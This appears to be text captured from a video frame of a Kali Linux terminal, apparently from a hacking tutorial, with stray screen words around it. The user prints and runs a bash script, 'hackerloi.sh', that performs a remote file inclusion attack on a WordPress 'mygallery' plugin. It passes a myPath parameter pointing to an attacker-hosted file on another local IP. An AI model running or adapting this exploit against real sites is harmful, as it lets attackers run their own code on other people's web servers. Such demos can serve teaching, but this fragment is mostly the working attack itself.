 Mozilla Firefox
loiliangyang@...
loiliangyang@kali:/var/www/html
File Actions Edit View Help
Erase is control-H (^H).
loiliangyang@kali:/var/www/html$ cat hackerloi.sh
#!/bin/bash
GET "http://192.168.0.119/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?x=$1&myPath=http://192.168.0
.192/hackerloi.txt?"loiliangyang@kali:/var/www/html$ ls hackerloi.sh
hackerloi.sh
loiliangyang@kali:/var/www/html$ ls -l hackerloi.sh
-rwxr-xr-x 1 root root 158 Dec 17 00:39 hackerloi.sh
loiliangyang@kali:/var/www/html$ ./hackerloi.sh
RØDE